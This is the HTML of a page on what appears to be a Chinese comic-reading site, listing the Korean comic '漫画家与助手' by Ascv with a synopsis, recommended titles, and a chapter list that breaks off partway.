

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.manhuajiang.com/comic/8429.html
body_size: 13592
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>《漫画家与助手》漫画全集在线阅读 - 最新章节 | 漫画酱</title>
<meta name="keywords" content="漫画家与助手漫画全集, 在线阅读, 最新章节, 韩国耽美漫画, 免费漫画, 漫画酱">
<meta name="description" content="《漫画家与助手》漫画全集在线阅读，紧跟最新章节更新。沉浸在Ascv创作的热门韩国耽美漫画的世界，享受高清、免费都市,恋爱,热血漫画的阅读体验。只在漫画酱。">
<link rel="canonical" href="https://www.manhuajiang.com/comic/8429.html"> 
<meta name="mobile-agent" content="format=html5;url=https://m.manhuajiang.com/comic/8429.html">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="stylesheet" href="/template/default/css/swiper-bundle.min.css">
<link rel="stylesheet" href="/template/default/css/common.css">
<script type="text/javascript">
var maccms={"path":"","mid":"1","aid":"14","url":"www.manhuajiang.com","wapurl":"m.manhuajiang.com","mob_status":"1"};
</script>
<script type="text/javascript" src="/template/default/js/jquery-3.2.1.min.js"></script> 
<script type="text/javascript" src="/template/default/js/swiper-bundle.min.js"></script>
<script type="text/javascript" src="/template/default/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/template/default/js/bootstrap.bundle.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/default/js/script.js"></script>
<meta property="og:title" content="《漫画家与助手》漫画全集在线阅读 - 最新章节 | 漫画酱">
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.manhuajiang.com/comic/8429.html">
<meta property="og:image" content="https://img.sarey.top/upload/comic/2983/240306/9a2cc8946e2beeaa434bf06ffaa41d59.jpg">
<meta property="og:description" content="《漫画家与助手》漫画全集在线阅读，紧跟最新章节更新。沉浸在Ascv创作的热门韩国耽美漫画的世界，享受高清、免费都市,恋爱,热血漫画的阅读体验。只在漫画酱。">
<meta property="og:site_name" content="漫画酱">
<meta property="og:locale" content="zh_CN" />
</head>
<body class="top-bg">
<div class="bg-white">
  <div class="header-wrapper container container-xxl">
    <div class="align-self-center"> <a class="logo" href="/"><img src="/template/default/images/logo.png" style="max-width: 200px;" alt="回到首页"></a> </div>
    <div class="d-flex justify-content-center align-self-center">
      <form class="form-inline" action="/s/-------------.html" method="get">
        <div class="d-none d-lg-flex input-group search">
          <input type="text" class="form-control" name="wd" value="" placeholder="搜作品、作者、关键词">
          <button class="btn btn-danger" type="submit" id="main-search" style="border-top-left-radius: 0;border-bottom-left-radius: 0;">搜索</button>
        </div>
      </form>
    </div>
    <!--<div class="align-self-center d-flex justify-content-end login-status"> 
            <a class="btn btn-primary" href="/user/login.html" target="_blank">登录</a>
          </div>-->
  </div>
</div>
<nav class="navbar navbar-expand-lg navbar-dark bg-primary">
  <div class="container container-xxl"> <a class="navbar-brand " href="/">漫画酱</a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <form class="d-flex order-2 d-lg-none" method="get" action="/s/-------------.html">
        <div class="input-group nav-search-wrapper">
          <input type="text" name="wd" class="form-control" placeholder="搜作品、作者、关键词" aria-label="Recipient's username" aria-describedby="button-addon2">
          <button class="btn btn-danger" type="submit" id="button-addon2">搜索</button>
        </div>
      </form>
      <ul class="order-1 navbar-nav me-auto">
                <li class="nav-item"> <a class="nav-link  && empty($param.class) active" href="/sort/1.html">全部</a> </li>
        
                <li class="nav-item"> <a class="nav-link " href="/list/1---%E6%81%8B%E7%88%B1---------.html">恋爱漫画</a> </li>
                <li class="nav-item"> <a class="nav-link " href="/list/1---%E6%80%BB%E8%A3%81---------.html">总裁漫画</a> </li>
                <li class="nav-item"> <a class="nav-link " href="/list/1---%E8%80%BD%E7%BE%8E---------.html">耽美漫画</a> </li>
                <li class="nav-item"> <a class="nav-link " href="/list/1-%E9%9F%A9%E5%9B%BD-----------.html">韩国漫画</a> </li>
                <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false"> 漫画分类 </a>
          <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                        <li> <a class="dropdown-item" href="/list/1---%E9%83%BD%E5%B8%82---------.html">都市</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E6%81%8B%E7%88%B1---------.html">恋爱</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E6%80%BB%E8%A3%81---------.html">总裁</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E5%BD%A9%E8%99%B9---------.html">彩虹</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E7%8E%84%E5%B9%BB---------.html">玄幻</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E8%80%BD%E7%BE%8E---------.html">耽美</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E5%90%8E%E5%AE%AB---------.html">后宫</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E7%A9%BF%E8%B6%8A---------.html">穿越</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E5%8F%A4%E9%A3%8E---------.html">古风</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E6%AC%A2%E4%B9%90%E5%90%91---------.html">欢乐向</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E5%9B%9B%E6%A0%BC---------.html">四格</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E4%BC%AA%E5%A8%98---------.html">伪娘</a> </li>
                        <li>
              <hr class="dropdown-divider">
            </li>
            <li><a class="dropdown-item" href="/list/1------------.html">更多分类……</a></li>
          </ul>
        </li>
              </ul>
    </div>
  </div>
</nav>
<div class="container-fluid comic-detail px-0 px-lg-3 px-xl-0">
  <div class="breadcrumb-bar my-0 my-3">
    <div class="links">
      <div class="mask"></div>
      <ol>
        <li><a href="/sort/1.html">漫画大全</a></li>
                <li><a href="/list/1-%E9%9F%A9%E5%9B%BD-----------.html" title="韩国漫画">韩国漫画</a></li>
                <li> <a href="/list/1---%E9%83%BD%E5%B8%82---------.html" title="都市" class="comic_category">都市漫画</a> </li>
                <li> <a href="/list/1---%E6%81%8B%E7%88%B1---------.html" title="恋爱" class="comic_category">恋爱漫画</a> </li>
                <li> <a href="/list/1---%E7%83%AD%E8%A1%80---------.html" title="热血" class="comic_category">热血漫画</a> </li>
                <li> <a href="/s/-----Ascv--------.html" target="_blank">Ascv</a>&nbsp; </li>
                <li>漫画家与助手</li>
      </ol>
    </div>
  </div>
  <div class="row m-0 mt-lg-3">
    <div class="col-lg-9 px-0">
      <div class="comic-main-section bg-white p-0 p-sm-3 d-sm-flex">
        <div class="cover"> <a href="javascript:;" class="pic-link pic-link-h" title="漫画家与助手 Ascv"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/2983/240306/9a2cc8946e2beeaa434bf06ffaa41d59.jpg" alt="漫画家与助手封面"></div></a></div>
        <div class="comic-info p-3 py-sm-0 pr-sm-0 ">
          <h1 class="comic-title">漫画家与助手</h1>
          <ul class="creators">
            <li><a href="/s/-----Ascv--------.html" target="_blank">Ascv</a>&nbsp;</li>
          </ul>
          <ul class="tags">
                        <li> <a href="/list/1------------%E8%BF%9E%E8%BD%BD%E4%B8%AD.html" title="连载中漫画" class="comic-pub-state">连载中</a> </li>
                        <li> <a href="/list/1---%E9%83%BD%E5%B8%82---------.html" title="都市漫画" class="comic-pub-state">都市</a> </li>
                        <li> <a href="/list/1---%E6%81%8B%E7%88%B1---------.html" title="恋爱漫画" class="comic-pub-state">恋爱</a> </li>
                        <li> <a href="/list/1---%E7%83%AD%E8%A1%80---------.html" title="热血漫画" class="comic-pub-state">热血</a> </li>
                      </ul>
          <p class="comic_story">在充满创意的漫画世界里，拥有无限可能的是那些才华横溢的漫画家。他们用色彩和文字塑造出独特的角色形象，让人们在欢笑中感受到生活的美好。

在这个世界的角落，有一个年轻的助手，他渴望通过自己的力量，帮助漫画家们实现他们的创作梦想。他不怕困难，不断学习新的技巧，用热情和毅力守护着这份热爱。

为了梦想，他也愿意接受挑战，去探索未知的世界。他的存在，让漫画家们的创作之路更加坚定，也让这个宇宙变得更加丰富多彩。漫画家与助手的故事，告诉我们，只要有梦想，有勇气，就一定能够创造属于自己的精彩篇章。</p>
          <div class="actions"> 
                        <a class="button-read" href="/read/8429-1-1.html">开始阅读</a>
                      </div>
        </div>
      </div>
      <div class="comic-toc-section bg-white p-3">
        <div class="d-flex justify-content-between mb-2">
          <h2 class="m-0">漫画推荐</h2>
        </div>
        <div class="row m-0">
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/17015.html" class="pic-link" title="人鱼王子 einasx"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/nopic.svg" alt="人鱼王子封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/17015.html">人鱼王子 einasx</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----einasx--------.html" target="_blank">einasx</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1188.html" class="pic-link" title="十二月 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/2100/240306/d995df2e44051da96fc88d6c1784305a.jpg" alt="十二月封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1188.html">十二月 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/15991.html" class="pic-link" title="毒素 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/17425/240306/79d4f85c092ee7bb7e23faee0721b67f.jpg" alt="毒素封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/15991.html">毒素 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/14516.html" class="pic-link" title="以下犯上 KLKA"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/15414/240306/ff4462f8d697fc8b6b2e67b1f0742c1a.jpg" alt="以下犯上封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/14516.html">以下犯上 KLKA</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----KLKA--------.html" target="_blank">KLKA</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/14658.html" class="pic-link" title="脱轨 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/17183/240306/638cb2c1677733bd87643ca148cb4c1a.jpg" alt="脱轨封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/14658.html">脱轨 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/5777.html" class="pic-link" title="物种起源 未知"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/9271/240306/9a81cc3bdb0422cf2fe1df6221af8008.jpg" alt="物种起源封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/5777.html">物种起源 未知</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/15144.html" class="pic-link" title="不速之客 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/17025/240306/1663b3d26965a5fc83cf4d9ab0c16103.jpg" alt="不速之客封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/15144.html">不速之客 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1726.html" class="pic-link" title="黑洞怪物 Eun JO &amp;JAE young"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/12764/240306/adac4f0e05bb76ce07497e2bc0ee19d7.jpg" alt="黑洞怪物封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1726.html">黑洞怪物 Eun JO &amp;JAE young</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Eun+JO+%26amp%3BJAE+young--------.html" target="_blank">Eun JO &amp;JAE young</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/11988.html" class="pic-link" title="大神总想套路我 腐爷er"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/1651/240306/b6db3da8709b5e66ca5aefb540052907.jpg" alt="大神总想套路我封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/11988.html">大神总想套路我 腐爷er</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%85%90%E7%88%B7er--------.html" target="_blank">腐爷er</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/383.html" class="pic-link" title="最爱你的那十年 EUN"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/2042/240306/2168b975f241494a1a0dead85695fdaa.jpg" alt="最爱你的那十年封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/383.html">最爱你的那十年 EUN</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----EUN--------.html" target="_blank">EUN</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1706.html" class="pic-link" title="甜蜜夹心饼 JIan&amp;indna"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/15277/240306/c8c43d1deb8bac6f729e6d5c4bc02396.jpg" alt="甜蜜夹心饼封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1706.html">甜蜜夹心饼 JIan&amp;indna</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----JIan%26amp%3Bindna--------.html" target="_blank">JIan&amp;indna</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1749.html" class="pic-link" title="逃不掉的命运 Eoine&amp;JA"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/11911/240306/5569e62ef6beff5fef7ddd02a1dccdee.jpg" alt="逃不掉的命运封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1749.html">逃不掉的命运 Eoine&amp;JA</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Eoine%26amp%3BJA--------.html" target="_blank">Eoine&amp;JA</a>&nbsp;</div>
            </div>
          </div>
                  </div>
      </div>
      <div class="comic-toc-section bg-white p-3">
        <h2 class="mt-3 mt-sm-0 mb-3">漫画家与助手在线看漫画</h2>
        <ul class="nav nav-tabs mx-1 mb-3" id="myTab" role="tablist">
                    <li class="nav-item"> <a class="nav-link  active" id="playlist-tab-1" data-bs-toggle="tab" href="#playlist-content-1" role="tab" aria-controls="1" aria-selected="true"><span class="h3 comic_version">章节列表</span></a> </li>
                  </ul>
        <div class="tab-content" id="comic-book-list">
                    <div class="tab-pane fade show  active" id="playlist-content-1" role="tabpanel" aria-labelledby="1-tab">
            <div class="d-flex justify-content-between mb-3 px-1">
              <div class="align-self-center pr-2">
                <h3 class="h4 mb-0 font-weight-normal comic_version_title">[漫画家与助手]</h3>
              </div>
              <div><a class="btn btn-outline-primary btn-sm btn-block px-2 sort" href="javascript:;" role="button" data-sort-type="0">正序/倒序</a></div>
            </div>
                        <ol class="links-of-books num_div">
                            <li class="sort_div fixed-wd-num" data-sort="1"> <a class="fixed-a-es" href="/read/8429-1-1.html" title="第62章：胆小鬼">第62章：胆小鬼</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="2"> <a class="fixed-a-es" href="/read/8429-1-2.html" title="第61章：真正原因">第61章：真正原因</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="3"> <a class="fixed-a-es" href="/read/8429-1-3.html" title="第60章：了不起">第60章：了不起</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="4"> <a class="fixed-a-es" href="/read/8429-1-4.html" title="第59章：明明我才是助手">第59章：明明我才是助手</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="5"> <a class="fixed-a-es" href="/read/8429-1-5.html" title="第58章：负责">第58章：负责</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="6"> <a class="fixed-a-es" href="/read/8429-1-6.html" title="第57章：点缀">第57章：点缀</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="7"> <a class="fixed-a-es" href="/read/8429-1-7.html" title="第56章：爱撒谎">第56章：爱撒谎</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="8"> <a class="fixed-a-es" href="/read/8429-1-8.html" title="第55章：项链">第55章：项链</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="9"> <a class="fixed-a-es" href="/read/8429-1-9.html" title="第54章：理解">第54章：理解</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="10"> <a class="fixed-a-es" href="/read/8429-1-10.html" title="第53章：夸奖">第53章：夸奖</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="11"> <a class="fixed-a-es" href="/read/8429-1-11.html" title="第52章：经验">第52章：经验</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="12"> <a class="fixed-a-es" href="/read/8429-1-12.html" title="第51章：意料之外的收获">第51章：意料之外的收获</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="13"> <a class="fixed-a-es" href="/read/8429-1-13.html" title="第50章：作画">第50章：作画</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="14"> <a class="fixed-a-es" href="/read/8429-1-14.html" title="第49章：分不清">第49章：分不清</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="15"> <a class="fixed-a-es" href="/read/8429-1-15.html" title="第48章：再画一次">第48章：再画一次</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="16"> <a class="fixed-a-es" href="/read/8429-1-16.html" title="第47章：轮流模特">第47章：轮流模特</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="17"> <a class="fixed-a-es" href="/read/8429-1-17.html" title="第46章：触碰神经的人">第46章：触碰神经的人</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="18"> <a class="fixed-a-es" href="/read/8429-1-18.html" title="第45章：怀疑">第45章：怀疑</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="19"> <a class="fixed-a-es" href="/read/8429-1-19.html" title="第44章：请求">第44章：请求</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="20"> <a class="fixed-a-es" href="/read/8429-1-20.html" title="第43章：展示">第43章：展示</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="21"> <a class="fixed-a-es" href="/read/8429-1-21.html" title="第42章：老同学">第42章：老同学</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="22"> <a class="fixed-a-es" href="/read/8429-1-22.html" title="第41章：电话">第41章：电话</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="23"> <a class="fixed-a-es" href="/read/8429-1-23.html" title="第40章：傻瓜">第40章：傻瓜</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="24"> <a class="fixed-a-es" href="/read/8429-1-24.html" title="第39章：也醉了">第39章：也醉了</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="25"> <a class="fixed-a-es" href="/read/8429-1-25.html" title="第38章：醉话">第38章：醉话</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="26"> <a class="fixed-a-es" href="/read/8429-1-26.html" title="第37章：开心">第37章：开心</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="27"> <a class="fixed-a-es" href="/read/8429-1-27.html" title="第36章：做饭">第36章：做饭</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="28"> <a class="fixed-a-es" href="/read/8429-1-28.html" title="第35章：不对劲">第35章：不对劲</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="29"> <a class="fixed-a-es" href="/read/8429-1-29.html" title="第34章：否认">第34章：否认</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="30"> <a class="fixed-a-es" href="/read/8429-1-30.html" title="第33章：送钱包">第33章：送钱包</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="31"> <a class="fixed-a-es" href="/read/8429-1-31.html" title="第32章：另有含义">第32章：另有含义</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="32"> <a class="fixed-a-es" href="/read/8429-1-32.html" title="第31章：决心">第31章：决心</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="33"> <a class="fixed-a-es" href="/read/8429-1-33.html" title="第30章：摆拍">第30章：摆拍</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="34"> <a class="fixed-a-es" href="/read/8429-1-34.html" title="第29章：不小心">第29章：不小心</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="35"> <a class="fixed-a-es" href="/read/8429-1-35.html" title="第28章：开始拍摄">第28章：开始拍摄</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="36"> <a class="fixed-a-es" href="/read/8429-1-36.html" title="第27章：没有变化">第27章：没有变化</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="37"> <a class="fixed-a-es" href="/read/8429-1-37.html" title="第26章：帮忙">第26章：帮忙</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="38"> <a class="fixed-a-es" href="/read/8429-1-38.html" title="第25章：看法">第25章：看法</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="39"> <a class="fixed-a-es" href="/read/8429-1-39.html" title="第24章：拒绝">第24章：拒绝</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="40"> <a class="fixed-a-es" href="/read/8429-1-40.html" title="第23章：糟糕的消息">第23章：糟糕的消息</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="41"> <a class="fixed-a-es" href="/read/8429-1-41.html" title="第22章：急事">第22章：急事</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="42"> <a class="fixed-a-es" href="/read/8429-1-42.html" title="第21章：算计">第21章：算计</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="43"> <a class="fixed-a-es" href="/read/8429-1-43.html" title="第20章：聊天">第20章：聊天</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="44"> <a class="fixed-a-es" href="/read/8429-1-44.html" title="第19章：男朋友">第19章：男朋友</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="45"> <a class="fixed-a-es" href="/read/8429-1-45.html" title="第18章：道歉">第18章：道歉</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="46"> <a class="fixed-a-es" href="/read/8429-1-46.html" title="第17章：似曾相识">第17章：似曾相识</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="47"> <a class="fixed-a-es" href="/read/8429-1-47.html" title="第16章：工作内容">第16章：工作内容</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="48"> <a class="fixed-a-es" href="/read/8429-1-48.html" title="第15章：条件">第15章：条件</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="49"> <a class="fixed-a-es" href="/read/8429-1-49.html" title="第14章：理由">第14章：理由</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="50"> <a class="fixed-a-es" href="/read/8429-1-50.html" title="第13章：解释">第13章：解释</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="51"> <a class="fixed-a-es" href="/read/8429-1-51.html" title="第12章：机会">第12章：机会</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="52"> <a class="fixed-a-es" href="/read/8429-1-52.html" title="第11章：赔罪">第11章：赔罪</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="53"> <a class="fixed-a-es" href="/read/8429-1-53.html" title="第10章：容易">第10章：容易</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="54"> <a class="fixed-a-es" href="/read/8429-1-54.html" title="第9章：更漂亮">第9章：更漂亮</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="55"> <a class="fixed-a-es" href="/read/8429-1-55.html" title="第8章：睡觉">第8章：睡觉</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="56"> <a class="fixed-a-es" href="/read/8429-1-56.html" title="第7章：看漫画">第7章：看漫画</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="57"> <a class="fixed-a-es" href="/read/8429-1-57.html" title="第6章：误会">第6章：误会</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="58"> <a class="fixed-a-es" href="/read/8429-1-58.html" title="第5章：失恋">第5章：失恋</a> </li>
